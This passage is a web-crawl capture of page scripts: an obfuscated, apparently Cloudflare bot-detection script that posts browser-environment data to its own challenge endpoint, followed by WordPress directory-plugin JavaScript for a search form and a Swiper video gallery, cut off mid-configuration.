for(S=O[M],y=0;I[i9(NN.o)](y,P);L=I[i9(NN.P)](L,1)|1.86&S,E==D-1?(E=0,Y[i9(NN.L)](I[i9(NN.B)](C,L)),L=0):E++,S>>=1,y++);M=(j--,0==j&&(j=Math[i9(NN.S)](2,P),P++),O[Q]=V++,String(K))}if(M!==''){if(Object[i9(NN.z)][i9(NN.m)][i9(NN.j)](A,M)){if(256>M[i9(NN.H)](0)){for(y=0;y<P;L<<=1,I[i9(NN.s)](E,I[i9(NN.Z)](D,1))?(E=0,Y[i9(NN.L)](C(L)),L=0):E++,y++);for(S=M[i9(NN.K)](0),y=0;I[i9(NN.f)](8,y);L=I[i9(NN.J)](L<<1.29,1&S),D-1==E?(E=0,Y[i9(NN.R)](C(L)),L=0):E++,S>>=1,y++);}else{for(S=1,y=0;y<P;L=S|L<<1,I[i9(NN.h)](E,D-1)?(E=0,Y[i9(NN.R)](C(L)),L=0):E++,S=0,y++);for(S=M[i9(NN.n)](0),y=0;16>y;L=S&1|L<<1.83,I[i9(NN.U)](E,I[i9(NN.x)](D,1))?(E=0,Y[i9(NN.a)](C(L)),L=0):E++,S>>=1,y++);}j--,I[i9(NN.h)](0,j)&&(j=Math[i9(NN.c0)](2,P),P++),delete A[M]}else for(S=O[M],y=0;y<P;L=I[i9(NN.c1)](L<<1.99,1.56&S),D-1==E?(E=0,Y[i9(NN.c2)](I[i9(NN.c3)](C,L)),L=0):E++,S>>=1,y++);j--,I[i9(NN.U)](0,j)&&P++}for(S=2,y=0;y<P;L=I[i9(NN.c4)](I[i9(NN.c5)](L,1),S&1),I[i9(NN.c6)](E,I[i9(NN.c7)](D,1))?(E=0,Y[i9(NN.c8)](C(L)),L=0):E++,S>>=1,y++);for(;;)if(L<<=1,E==D-1){Y[i9(NN.L)](C(L));break}else E++;return Y[i9(NN.c9)]('')},'j':function(G,Np,ic){return Np={b:636},ic=i7,G==null?'':G==''?null:i.i(G[ic(Nr.b)],32768,function(D,iF){return iF=ic,G[iF(Np.b)](D)})},'i':function(G,D,C,ib,W,z,y,O,A,M,j,V,P,Y,L,E,K,T){for(ib=i7,W=[],z=4,y=4,O=3,A=[],V=I[ib(Nw.b)](C,0),P=D,Y=1,M=0;3>M;W[M]=M,M+=1);for(L=0,E=Math[ib(Nw.I)](2,2),j=1;I[ib(Nw.X)](j,E);)if(I[ib(Nw.i)](I[ib(Nw.N)],I[ib(Nw.N)]))T=P&V,P>>=1,0==P&&(P=D,V=C(Y++)),L|=(I[ib(Nw.G)](0,T)?1:0)*j,j<<=1;else return;switch(L){case 0:for(L=0,E=Math[ib(Nw.D)](2,8),j=1;E!=j;T=I[ib(Nw.C)](V,P),P>>=1,P==0&&(P=D,V=C(Y++)),L|=(I[ib(Nw.W)](0,T)?1:0)*j,j<<=1);K=X(L);break;case 1:for(L=0,E=Math[ib(Nw.z)](2,16),j=1;j!=E;T=V&P,P>>=1,I[ib(Nw.y)](0,P)&&(P=D,V=C(Y++)),L|=j*(0<T?1:0),j<<=1);K=I[ib(Nw.O)](X,L);break;case 2:return''}for(M=W[3]=K,A[ib(Nw.g)](K);;){if(I[ib(Nw.A)](Y,G))return'';for(L=0,E=Math[ib(Nw.m)](2,O),j=1;E!=j;T=V&P,P>>=1,I[ib(Nw.M)](0,P)&&(P=D,V=I[ib(Nw.j)](C,Y++)),L|=I[ib(Nw.V)](0<T?1:0,j),j<<=1);switch(K=L){case 0:for(L=0,E=Math[ib(Nw.z)](2,8),j=1;I[ib(Nw.X)](j,E);T=I[ib(Nw.l)](V,P),P>>=1,P==0&&(P=D,V=I[ib(Nw.a)](C,Y++)),L|=(I[ib(Nw.k)](0,T)?1:0)*j,j<<=1);W[y++]=X(L),K=I[ib(Nw.P)](y,1),z--;break;case 1:for(L=0,E=Math[ib(Nw.m)](2,16),j=1;j!=E;T=V&P,P>>=1,P==0&&(P=D,V=C(Y++)),L|=(I[ib(Nw.d)](0,T)?1:0)*j,j<<=1);W[y++]=X(L),K=y-1,z--;break;case 2:return A[ib(Nw.Y)]('')}if(0==z&&(z=Math[ib(Nw.D)](2,O),O++),W[K])K=W[K];else if(K===y)K=M+M[ib(Nw.L)](0);else return null;A[ib(Nw.E)](K),W[y++]=I[ib(Nw.T)](M,K[ib(Nw.e)](0)),z--,M=K,I[ib(Nw.K)](0,z)&&(z=Math[ib(Nw.D)](2,O),O++)}}},N={},N[i7(NG.N)]=i.h,N}(),XK=null,Xf=XZ(),XR={},XR[i6(706)]='o',XR[i6(698)]='s',XR[i6(737)]='u',XR[i6(515)]='z',XR[i6(577)]='n',XR[i6(593)]='I',XR[i6(582)]='b',Xh=XR,XE[i6(710)]=function(I,X,i,N,pg,pO,py,ij,G,C,W,z,y,O,g){if(pg={b:697,I:723,X:528,i:635,N:528,G:675,D:696,C:634,W:675,z:696,y:634,O:609,g:686,A:591,m:704,M:643,j:545,V:614,l:610,a:613,k:657,P:679,d:655,Y:685},pO={b:594,I:687,X:591,i:502,N:641,G:503},py={b:543,I:682,X:565,i:701},ij=i6,G={'HUruT':function(A,M){return A<M},'ISgAV':function(A,M){return A===M},'lnzUC':function(A,M){return A+M},'nNMji':function(A,M){return A===M},'iseXH':function(A,M,j,V){return A(M,j,V)},'iYFCg':function(A,M){return A(M)},'hRGTI':function(A,M){return A===M},'rqjFA':function(A,M){return A===M},'CABKf':function(A,M){return A+M},'ttGwI':function(A,M,j){return A(M,j)},'ZRKPW':function(A,M){return A+M},'gNFXA':function(A,M){return A+M}},X===null||G[ij(pg.b)](void 0,X))return N;for(C=Xx(X),I[ij(pg.I)][ij(pg.X)]&&(C=C[ij(pg.i)](I[ij(pg.I)][ij(pg.N)](X))),C=I[ij(pg.G)][ij(pg.D)]&&I[ij(pg.C)]?I[ij(pg.W)][ij(pg.z)](new I[(ij(pg.y))](C)):function(A,iV,M){for(iV=ij,A[iV(pO.b)](),M=0;G[iV(pO.I)](M,A[iV(pO.X)]);G[iV(pO.i)](A[M],A[G[iV(pO.N)](M,1)])?A[iV(pO.G)](M+1,1):M+=1);return A}(C),W='nAsAaAb'.split('A'),W=W[ij(pg.O)][ij(pg.g)](W),z=0;z<C[ij(pg.A)];y=C[z],O=G[ij(pg.m)](XU,I,X,y),G[ij(pg.M)](W,O)?(g=G[ij(pg.j)]('s',O)&&!I[ij(pg.V)](X[y]),G[ij(pg.l)](ij(pg.a),G[ij(pg.k)](i,y))?G[ij(pg.P)](D,G[ij(pg.d)](i,y),O):g||D(G[ij(pg.Y)](i,y),X[y])):D(i+y,O),z++);return N;function D(A,M,iM){iM=F,Object[iM(py.b)][iM(py.I)][iM(py.X)](N,M)||(N[M]=[]),N[M][iM(py.i)](A)}},i0=i6(705)[i6(670)](';'),i1=i0[i6(609)][i6(686)](i0),XE[i6(731)]=function(I,X,pj,pM,il,i,N,G,D,C){for(pj={b:570,I:591,X:591,i:512,N:587,G:701,D:718},pM={b:608,I:719,X:719},il=i6,i={'RyIqZ':function(W,z){return W===z},'EQedD':function(W,z){return W(z)}},N=Object[il(pj.b)](X),G=0;G<N[il(pj.I)];G++)if(D=N[G],'f'===D&&(D='N'),I[D]){for(C=0;C<X[N[G]][il(pj.X)];-1===I[D][il(pj.i)](X[N[G]][C])&&(i[il(pj.N)](i1,X[N[G]][C])||I[D][il(pj.G)]('o.'+X[N[G]][C])),C++);}else I[D]=X[N[G]][il(pj.D)](function(W,iu){if(iu=il,i[iu(pM.b)](iu(pM.I),iu(pM.X)))return'o.'+W;else I()})},i3();function Xn(X,i,p5,ig,N,G){return p5={b:561,I:729,X:666,i:543,N:689,G:565,D:512,C:561},ig=i6,N={},N[ig(p5.b)]=ig(p5.I),G=N,i instanceof X[ig(p5.X)]&&0<X[ig(p5.X)][ig(p5.i)][ig(p5.N)][ig(p5.G)](i)[ig(p5.D)](G[ig(p5.C)])}function Xq(Nm,ii,I,X,i,N,D,C){if(Nm={b:517,I:607,X:578,i:618,N:712,G:601,D:735,C:541,W:601,z:577,y:738,O:716,g:521,A:517,m:572,M:550,j:496,V:600,l:607,a:664,k:599,P:572,d:550,Y:618,L:527,E:664,T:599},ii=i6,I={},I[ii(Nm.b)]=function(G,D){return D===G},I[ii(Nm.I)]=ii(Nm.X),I[ii(Nm.i)]=ii(Nm.N),I[ii(Nm.G)]=function(G,D){return D!==G},I[ii(Nm.D)]=function(G,D){return G<D},X=I,i=XE[ii(Nm.C)],!i)return null;if(N=i.i,X[ii(Nm.W)](typeof N,ii(Nm.z))||X[ii(Nm.D)](N,30)){if(ii(Nm.y)!==ii(Nm.O))return null;else{if(!C[ii(Nm.g)])return;X[ii(Nm.A)](W,ii(Nm.X))?(D={},D[ii(Nm.m)]=ii(Nm.M),D[ii(Nm.j)]=M.r,D[ii(Nm.V)]=X[ii(Nm.l)],m[ii(Nm.a)][ii(Nm.k)](D,'*')):(C={},C[ii(Nm.P)]=ii(Nm.d),C[ii(Nm.j)]=V.r,C[ii(Nm.V)]=X[ii(Nm.Y)],C[ii(Nm.L)]=l,j[ii(Nm.E)][ii(Nm.T)](C,'*'))}}return N}function XU(I,X,i,pc,iA,N,G,W,z,y,O,g,D){N=(pc={b:566,I:536,X:706,i:563,N:595,G:513,D:573,C:680,W:736,z:564,y:732,O:626,g:497,A:650,m:611,M:661,j:714,V:638,l:626,a:633,k:652,P:546,d:652,Y:563,L:530,E:530,T:675,e:622,K:485,v:524},iA=i6,{'DkTMf':iA(pc.b),'alTlm':function(C,W,z,y,O){return C(W,z,y,O)},'oJxTG':iA(pc.I),'ZfGwA':function(C,W){return W==C},'GTEIH':iA(pc.X),'CcZnN':function(C,W){return W===C},'aEHrz':iA(pc.i)});try{if(iA(pc.N)!==iA(pc.G))G=X[i];else try{return W=g[iA(pc.D)](N[iA(pc.C)]),W[iA(pc.W)]=iA(pc.z),W[iA(pc.y)]='-1',A[iA(pc.O)][iA(pc.g)](W),z=W[iA(pc.A)],y={},y=m(z,z,'',y),y=M(z,z[iA(pc.m)]||z[iA(pc.M)],'n.',y),y=N[iA(pc.j)](j,z,W[N[iA(pc.V)]],'d.',y),V[iA(pc.l)][iA(pc.a)](W),O={},O.r=y,O.e=null,O}catch(A){return g={},g.r={},g.e=A,g}}catch(W){return'i'}if(N[iA(pc.k)](null,G))return G===void 0?'u':'x';if(N[iA(pc.P)]==typeof G)try{if(N[iA(pc.d)](iA(pc.Y),typeof G[iA(pc.L)]))return G[iA(pc.E)](function(){}),'p'}catch(z){}return I[iA(pc.T)][iA(pc.e)](G)?'a':G===I[iA(pc.T)]?'D':N[iA(pc.K)](!0,G)?'T':N[iA(pc.K)](!1,G)?'F':(D=typeof G,N[iA(pc.v)]==D?Xn(I,G)?'N':'f':Xh[D]||'?')}function XH(NL,iw,I,X,i,N,G,D,C){for(NL={b:495,I:606,X:560,i:495,N:670,G:703,D:560,C:494},iw=i6,I={},I[iw(NL.b)]=iw(NL.I),I[iw(NL.X)]=function(W,z){return W/z},X=I,i=X[iw(NL.i)][iw(NL.N)]('|'),N=0;!![];){switch(i[N++]){case'0':G=Math[iw(NL.G)](X[iw(NL.D)](Date[iw(NL.C)](),1e3));continue;case'1':D=3600;continue;case'2':if(G-C>D)return![];continue;case'3':C=XB();continue;case'4':return!![]}break}}function XB(Nd,ir,b){return Nd={b:541,I:703},ir=i6,b=XE[ir(Nd.b)],Math[ir(Nd.I)](+atob(b.t))}function Xx(X,pb,im,i,N,G){for(pb={b:692,I:692,X:635,i:570,N:691},im=i6,i={},i[im(pb.b)]=function(D,C){return D!==C},N=i,G=[];N[im(pb.I)](null,X);G=G[im(pb.X)](Object[im(pb.i)](X)),X=Object[im(pb.N)](X));return G}function XJ(i,N,p4,iO,G,V,D,C,W,z,y,O,g,A,m,M){if(p4={b:715,I:483,X:745,i:584,N:636,G:642,D:701,C:526,W:547,z:597,y:701,O:484,g:501,A:701,m:636,M:525,j:553,V:699,l:523,a:492,k:690,P:625,d:645,Y:670,L:580,E:673,T:742,e:482,K:539,v:572,Q:669,S:741,o:700,B:504,H:677,s:581,Z:677,f:581,J:727,R:677,h:727,n:695,U:677,x:567,c0:632,c1:552,c2:541,c3:487,c4:648,c5:616,c6:542,c7:489,c8:663},iO=i6,G={'zqmWE':function(j,V){return j-V},'uBvLJ':function(j,V){return j(V)},'TDZAl':function(j,V){return j>V},'sWLIn':function(j,V){return j<<V},'JYgwa':function(j,V){return j<<V},'KTCpR':function(j,V){return V==j},'UHRDy':function(j,V){return j|V},'FiijT':function(j,V){return V&j},'IUJYo':function(j,V){return j==V},'zjNiH':function(j,V){return j-V},'ZYREp':iO(p4.b),'JAmiD':iO(p4.I),'Pzads':function(j,V){return j+V}},!Xo(0)){if(G[iO(p4.X)]!==iO(p4.i))return![];else{if(256>cG[iO(p4.N)](0)){for(FC=0;FW<Fz;FO<<=1,Fg==G[iO(p4.G)](FA,1)?(Fm=0,FM[iO(p4.D)](G[iO(p4.C)](Fj,FV)),Fl=0):Fu++,Fy++);for(V=Ft[iO(p4.N)](0),Fa=0;G[iO(p4.W)](8,Fk);Fd=G[iO(p4.z)](FY,1)|V&1.89,FE-1==FL?(FT=0,Fe[iO(p4.y)](FK(Fv)),Fq=0):FQ++,V>>=1,FP++);}else{for(V=1,FS=0;Fo<FB;Fs=G[iO(p4.O)](FZ,1)|V,G[iO(p4.g)](Ff,FJ-1)?(FR=0,Fh[iO(p4.A)](G[iO(p4.C)](Fn,FU)),Fx=0):b0++,V=0,FH++);for(V=b1[iO(p4.m)](0),b2=0;16>b3;b5=G[iO(p4.M)](b6<<1.64,G[iO(p4.j)](V,1)),G[iO(p4.V)](b7,G[iO(p4.l)](b8,1))?(b9=0,bc[iO(p4.y)](bF(bb)),bI=0):bX++,V>>=1,b4++);}FX--,Fi==0&&(FN=Fp[iO(p4.a)](2,Fr),Fw++),delete FG[FD]}}C=(D={},D[iO(p4.k)]=i,D[iO(p4.P)]=N,D);try{for(W=G[iO(p4.d)][iO(p4.Y)]('|'),z=0;!![];){switch(W[z++]){case'0':A[iO(p4.L)](iO(p4.E),M);continue;case'1':A[iO(p4.T)]=2500;continue;case'2':y={},y[iO(p4.e)]=C,y[iO(p4.K)]=g,y[iO(p4.v)]=iO(p4.Q),A[iO(p4.S)](Xe[iO(p4.o)](y));continue;case'3':g=(O={},O[iO(p4.B)]=XE[iO(p4.H)][iO(p4.B)],O[iO(p4.s)]=XE[iO(p4.Z)][iO(p4.f)],O[iO(p4.J)]=XE[iO(p4.R)][iO(p4.h)],O[iO(p4.n)]=XE[iO(p4.U)][iO(p4.x)],O[iO(p4.c0)]=Xf,O);continue;case'4':A=new XE[(iO(p4.c1))]();continue;case'5':m=XE[iO(p4.c2)];continue;case'6':A[iO(p4.c3)]=function(){};continue;case'7':M=G[iO(p4.c4)](iO(p4.c5)+XE[iO(p4.U)][iO(p4.c6)]+iO(p4.c7),m.r)+iO(p4.c8);continue}break}}catch(V){}}function i3(pv,pK,ia,b,I,X,i,N){if(pv={b:651,I:617,X:541,i:579,N:551,G:551,D:740,C:563,W:530,z:530,y:592,O:722,g:491,A:665,m:671,M:684,j:500},pK={b:722,I:491,X:556,i:589,N:500},ia=i6,b={'fvvuj':function(G,D){return D==G},'Rdbwz':ia(pv.b),'RrEVp':function(G,D){return G!==D},'qPQhx':function(G,D){return G!==D},'PUIQI':function(G){return G()},'ReOya':ia(pv.I)},I=XE[ia(pv.X)],!I){if(b[ia(pv.i)](ia(pv.N),ia(pv.G))){if(b[ia(pv.D)](ia(pv.C),typeof X[ia(pv.W)]))return N[ia(pv.z)](function(){}),'p'}else return}if(!XH())return;(X=![],i=function(pE,D){if(pE={b:511},D={'grajb':function(C,W,z){return C(W,z)}},!X){if(X=!![],!XH())return;Xv(function(C,ik){ik=F,D[ik(pE.b)](i4,I,C)})}},b[ia(pv.y)](XT[ia(pv.O)],ia(pv.g)))?b[ia(pv.A)](i):XE[ia(pv.m)]?XT[ia(pv.m)](b[ia(pv.M)],i):(N=XT[ia(pv.j)]||function(){},XT[ia(pv.j)]=function(iP){if(iP=ia,N(),XT[iP(pK.b)]!==iP(pK.I)){if(iP(pK.X)!==b[iP(pK.i)])XT[iP(pK.N)]=N,i();else return![]}})}function XZ(Ns,iy){return Ns={b:659,I:659},iy=i6,crypto&&crypto[iy(Ns.b)]?crypto[iy(Ns.I)]():''}function XS(Nk,iN,b,I){if(Nk={b:548,I:623,X:554,i:540,N:726,G:666,D:666,C:543,W:689,z:565,y:512,O:729,g:624,A:733,m:619,M:604,j:637},iN=i6,b={'AVTfL':function(X){return X()},'qXwNd':function(X,i){return i===X},'JcKgU':iN(Nk.b),'XLCeo':function(X,i){return X(i)},'upBtn':function(X,i,N){return X(i,N)},'IhWfs':function(X,i){return X*i}},I=b[iN(Nk.I)](Xq),b[iN(Nk.X)](I,null))return iN(Nk.i)===iN(Nk.N)?N instanceof G[iN(Nk.G)]&&0<D[iN(Nk.D)][iN(Nk.C)][iN(Nk.W)][iN(Nk.z)](C)[iN(Nk.y)](iN(Nk.O)):void 0;if(XK){if(iN(Nk.g)===b[iN(Nk.A)])return;else b[iN(Nk.m)](clearTimeout,XK)}XK=b[iN(Nk.M)](setTimeout,function(){Xv()},b[iN(Nk.j)](I,1e3))}function i2(pt,it,X,i,N,G,D,C){X=(pt={b:578,I:533,X:537,i:611,N:488,G:481,D:573,C:566,W:736,z:564,y:732,O:626,g:497,A:650,m:739,M:661,j:702,V:536,l:626,a:633,k:668,P:562,d:490,Y:562,L:667,E:569,T:562},it=i6,{'ICrVf':function(W,z){return W>=z},'SAfsX':function(W,z){return W<z},'ENVaj':it(pt.b),'Xdxxa':it(pt.I),'gmfAp':it(pt.X),'vASHU':it(pt.i),'kZXeW':function(W,z,y,O,g){return W(z,y,O,g)}});try{if(it(pt.N)!==X[it(pt.G)])return i=XT[it(pt.D)](it(pt.C)),i[it(pt.W)]=it(pt.z),i[it(pt.y)]='-1',XT[it(pt.O)][it(pt.g)](i),N=i[it(pt.A)],G={},G=pRIb1(N,N,'',G),G=pRIb1(N,N[X[it(pt.m)]]||N[it(pt.M)],'n.',G),G=X[it(pt.j)](pRIb1,N,i[it(pt.V)],'d.',G),XT[it(pt.l)][it(pt.a)](i),D={},D.r=G,D.e=null,D;else X[it(pt.k)](G[it(pt.P)],200)&&X[it(pt.d)](D[it(pt.Y)],300)?y(X[it(pt.L)]):O(X[it(pt.E)]+g[it(pt.T)])}catch(z){return C={},C.r={},C.e=z,C}}function i4(i,N,pq,id,G,D,C,W){if(pq={b:559,I:550,X:531,i:578,N:493,G:712,D:521,C:572,W:559,z:496,y:600,O:531,g:664,A:599,m:572,M:559,j:600,V:527},id=i6,G={},G[id(pq.b)]=id(pq.I),G[id(pq.X)]=id(pq.i),G[id(pq.N)]=id(pq.G),D=G,!i[id(pq.D)])return;N===id(pq.i)?(C={},C[id(pq.C)]=D[id(pq.W)],C[id(pq.z)]=i.r,C[id(pq.y)]=D[id(pq.O)],XE[id(pq.g)][id(pq.A)](C,'*')):(W={},W[id(pq.m)]=D[id(pq.M)],W[id(pq.z)]=i.r,W[id(pq.j)]=D[id(pq.N)],W[id(pq.V)]=N,XE[id(pq.g)][id(pq.A)](W,'*'))}function XQ(){return Xq()!==null}function Xv(b,Ny,Nz,iI,I,X){Ny={b:563,I:717,X:658,i:507,N:529,G:717,D:631,C:500,W:529,z:724},Nz={b:508,I:605},iI=i6,I={'ZUgin':function(i,N){return i===N},'uPtfz':iI(Ny.b),'PpHlk':function(i){return i()},'JiyYp':function(i,N,G){return i(N,G)},'jKHNI':iI(Ny.I),'WAdcd':iI(Ny.X)},X=I[iI(Ny.i)](i2),I[iI(Ny.N)](Xs,X.r,function(i,iX){iX=iI,I[iX(Nz.b)](typeof b,I[iX(Nz.I)])&&b(i),XS()}),X.e&&(iI(Ny.G)!==I[iI(Ny.D)]?(i[iI(Ny.C)]=N,I[iI(Ny.i)](G)):I[iI(Ny.W)](XJ,I[iI(Ny.z)],X.e))}function Xs(b,I,NH,NB,No,NS,iG,X,i,N,NQ,G){if(NH={b:742,I:578,X:728,i:673,N:616,G:541,D:520,C:677,W:552,z:580,y:744,O:514,g:713,A:571,m:677,M:542,j:708,V:521,l:486,a:519,k:742,P:487,d:532,Y:534,L:535,E:644,T:644,e:521,K:574,v:741,Q:700,S:510},NB={b:734},No={b:562,I:588,X:596,i:662,N:509,G:533},NS={b:596,I:676},iG=i6,X={'rvmEu':function(D,C){return D(C)},'ovHlx':iG(NH.b),'Zytpv':function(D,C){return D<C},'TkCxs':iG(NH.I),'BUfWD':function(D,C){return D+C},'OrVYD':iG(NH.X),'SKNkf':iG(NH.i),'XmuoG':function(D,C){return D+C},'QqUQX':function(D,C){return D+C},'DrqdF':iG(NH.N),'ErAIi':function(D){return D()}},i=XE[iG(NH.G)],console[iG(NH.D)](XE[iG(NH.C)]),N=new XE[(iG(NH.W))](),N[iG(NH.z)](X[iG(NH.y)],X[iG(NH.O)](X[iG(NH.g)](X[iG(NH.A)],XE[iG(NH.m)][iG(NH.M)])+iG(NH.j),i.r)),i[iG(NH.V)]){if(iG(NH.l)===iG(NH.a))return NQ={b:518,I:688},null==i?'':N.g(G,6,function(C,iD){return iD=iG,iD(NQ.b)[iD(NQ.I)](C)});else N[iG(NH.k)]=5e3,N[iG(NH.P)]=function(iC){iC=iG,X[iC(NS.b)](I,X[iC(NS.I)])}}N[iG(NH.d)]=function(iW){iW=iG,N[iW(No.b)]>=200&&X[iW(No.I)](N[iW(No.b)],300)?X[iW(No.X)](I,X[iW(No.i)]):I(X[iW(No.N)](iW(No.G),N[iW(No.b)]))},N[iG(NH.Y)]=function(iz){iz=iG,I(X[iz(NB.b)])},G={'t':XB(),'lhr':XT[iG(NH.L)]&&XT[iG(NH.L)][iG(NH.E)]?XT[iG(NH.L)][iG(NH.T)]:'','api':i[iG(NH.e)]?!![]:![],'c':X[iG(NH.K)](XQ),'payload':b},N[iG(NH.v)](Xe[iG(NH.Q)](JSON[iG(NH.S)](G)))}function Xo(b,NP,ip){return NP={b:649},ip=i6,Math[ip(NP.b)]()<b}function c(pQ){return pQ='Emdxc,cZpFH,rDwxp,upBtn,uPtfz,1|3|0|2|4,rZHYd,RyIqZ,includes,rqjFA,clientInformation,ehOAT,d.cookie,isNaN,49572WUgRdJ,/cdn-cgi/challenge-platform/h/,DOMContentLoaded,Xokbj,XLCeo,196094LKqKbt,hTsWn,isArray,AVTfL,FxnIB,TYlZ6,body,OUaky,9qezHIw,9044451jRnigw,sQIvT,jKHNI,JBxy9,removeChild,Set,concat,charCodeAt,IhWfs,oJxTG,document,cHNQI,lnzUC,zqmWE,iYFCg,href,JAmiD,XsCel,CNgdA,Pzads,random,contentWindow,PhrZj,ZfGwA,rNWbl,Awhvd,ZRKPW,GBEpc,CABKf,error on cf_chl_props,randomUUID,CInPk,navigator,TkCxs,/invisible/jsd,parent,PUIQI,Function,ENVaj,ICrVf,jsd,split,addEventListener,wMvWp,POST,join,Array,ovHlx,_cf_chl_opt,1014683ZzlLZI,ttGwI,DkTMf,18449010kyyYpi,hasOwnProperty,QLcjP,ReOya,gNFXA,bind,HUruT,charAt,toString,AdeF3,getPrototypeOf,OnEom,gibGN,ZQgIA,pkLOA2,from,nNMji,string,IUJYo,mgIdLsxce,push,kZXeW,floor,iseXH,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,object,fromCharCode,/jsd/oneshot/d251aa49a8a3/0.6865341233435522:1770121877:05IMuJUMtujvM2DNxL4UR-_jebPt_HMh2HSbh-e6SfI/,eSWIZ,pRIb1,UQgpV,error,QqUQX,alTlm,VIFDI,yNpiW,TbWjG,map,qNswe,KeycB,SyLCL,readyState,Object,WAdcd,HspTy,UKMmn,LRmiB4,xhr-error,[native code],owPAN,rxvNi8,tabIndex,JcKgU,OrVYD,lfXju,style,undefined,bCAiH,vASHU,fvvuj,send,timeout,bVPdE,SKNkf,ZYREp,gmfAp,errorInfoObject,5|7|4|0|1|6|3|2,JYgwa,CcZnN,jJJwZ,ontimeout,VrVjB,/b/ov1/0.6865341233435522:1770121877:05IMuJUMtujvM2DNxL4UR-_jebPt_HMh2HSbh-e6SfI/,SAfsX,loading,pow,MsecQ,now,CIoWn,sid,appendChild,zGfOK,193333wgPsLj,onreadystatechange,KTCpR,ISgAV,splice,CnwA5,blZRx,segJa,PpHlk,ZUgin,BUfWD,stringify,grajb,indexOf,GPLrK,XmuoG,symbol,131056bYlgDi,hOWdw,19n4EtghC3KsiMNyG8Fluj5ZLobDT6IJSPpq0RrXkdAUWw27mzaHO-ec$xQ+VYvfB,OUMAM,log,api,296JpKsAT,zjNiH,aEHrz,UHRDy,uBvLJ,detail,getOwnPropertyNames,JiyYp,catch,mEcdt,onload,http-code:,onerror,location,contentDocument,hYBON,fXALE,chctx,gOwtj,__CF$cv$params,AKGCx8,prototype,FgRpa,hRGTI,GTEIH,TDZAl,BzmSa,KbfQQ,cloudflare-invisible,XdSNg,XMLHttpRequest,FiijT,qXwNd,nmTjY,fERcb,EmqZy,bJRcy,GABRS,pVmEF,UyQQh,status,function,display: none,call,iframe,aUjz8,XKzsa,Xdxxa,keys,DrqdF,source,createElement,ErAIi,qCYCD,LsFCP,number,success,RrEVp,open,SSTpq3,boolean,xVQDv,AqfxX,15EWQgNm,tsCjc,EQedD,Zytpv,Rdbwz,eCpEJ,length,qPQhx,bigint,sort,awQrM,rvmEu,sWLIn,uOOtW,postMessage,event'.split(','),c=function(){return pQ},c()}function F(b,I,X,i){return b=b-481,X=c(),i=X[b],i}}()

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/search.js?ver=6.8.3
body_size: 35
content:
var dtDirectorySearchFormUsers = {

	dtInit : function() {

		// Ajax load on input change

			jQuery( 'body' ).delegate( '.dtdr-sf-sellers.dtdr-with-ajax-load, .dtdr-sf-incharges.dtdr-with-ajax-load', 'change', function() {

				window.setTimeout(function(){
					dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
				}, 250);

			});

	},

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySearchFormUsers.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectorySearchFormUsersJs = function($scope, $){
		dtDirectorySearchFormUsers.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-incharges.default', dtDirectorySearchFormUsersJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-sellers.default', dtDirectorySearchFormUsersJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/frontend.js?ver=6.8.3
body_size: 1079
content:
var dtDirectorMediaVideos = {

	dtInit : function() {

		// Media - Videos Gallery

			var swiperGallery = [];
			var swiperGalleryOptions = [];
			var swiperIterator = 1;

			jQuery('.dtdr-listings-media-videos-container').each(function() {

				var $swiperItem = jQuery(this);
				var swiperUniqueId = 'swiperuniqueid-'+swiperIterator;

				swiperGalleryOptions[swiperUniqueId] = [];
				$swiperItem.attr('id', swiperUniqueId);

				// Get swiper options
				var effect = $swiperItem.attr('data-carouseleffect');
				var autoheight = true;

				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;
				var autoplay_enable = false;
				var autoplay = 0;


				var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
				swiperGalleryOptions[swiperUniqueId]['centeredslides'] = true;
				if(slidesperview > 1) {
					swiperGalleryOptions[swiperUniqueId]['centeredslides'] = false;
				}

				var loopmode = ($swiperItem.attr('data-carouselloopmode') == 'true') ? true : false;
				var mousewheelcontrol = ($swiperItem.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
				var direction = 'horizontal';

				var pagination_class = '';
				var pagination_type = '';

				var paginationtype = ($swiperItem.attr('data-carouselpaginationtype') != '') ? $swiperItem.attr('data-carouselpaginationtype') : 'bullets';

				if(paginationtype == 'bullets') {
					var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
					var pagination_type = 'bullets';
				}

				if(paginationtype == 'fraction') {
					var pagination_class =  $swiperItem.find('.dtdr-swiper-fraction-pagination');
					var pagination_type = 'fraction';
				}

				if(paginationtype == 'progressbar') {
					var pagination_class =  $swiperItem.find('.dtdr-swiper-progress-pagination');
					var pagination_type = 'progressbar';
				}

				var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
				if(spacebetween) {
					spacebetween = spacebetween;
				} else {
					spacebetween = 0;
				}

				if(slidesperview == 1) {
					var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
				} else if(slidesperview == 2) {
					var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				} else if(slidesperview == 3) {
					var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				} else if(slidesperview >= 4) {
					var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
				}

				// Generate swiper
				swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {

					initialSlide: 0,
					simulateTouch: true,
					roundLengths: true,
					spaceBetween: spacebetween,
					keyboardControl: true,
					paginationClickable: true,
					autoHeight: autoheight,

					grabCursor: true,
